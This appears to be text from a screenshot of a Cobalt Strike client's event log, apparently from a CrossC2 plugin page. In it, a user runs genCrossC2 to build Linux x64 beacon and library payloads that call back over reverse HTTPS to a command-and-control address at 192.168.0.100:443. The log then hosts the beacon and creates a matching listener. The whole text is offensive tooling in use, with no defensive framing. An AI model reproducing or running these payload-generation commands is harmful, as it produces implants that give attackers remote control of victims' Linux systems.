 Event Log X Listeners X Scripts X
01/16 16:59:11 *** neo has joined.
01/16 17:11:04 ***
01/16 17:11:04 *** /home/rat857/Downloads/tools/c2/cs4.7/Client/genCrossC2.Linux 192.168.0.100 443 /home/rat857/Downloads/tools/c2/cs4.7/cobaltstrike.beacon_keys null Linux x64 /tmp/t_cc2.out
01/16 17:11:06 *** genCrossC2 beacon -> *[success] : Packed 1399464 byte.
01/16 17:11:06 *** /home/rat857/Downloads/tools/c2/cs4.7/Client/genCrossC2.Linux 192.168.0.100 443 /home/rat857/Downloads/tools/c2/cs4.7/cobaltstrike.beacon_keys null Linux-lib x64 /tmp/t_cc2.ou
01/16 17:11:09 *** genCrossC2 libbeacon -> *[success] : Packed 2811560 byte.
01/16 17:11:09 *** neo hosted CrossC2 beacon: reverse-https Linux x64 { linux }[http] @ http:
01/16 17:11:09 *** create listener: CrossC2 beacon: reverse-https Linux x64 { linux }
X
create listener: CrossC2 beacon: reverse-https Linux x64 { linux }
确定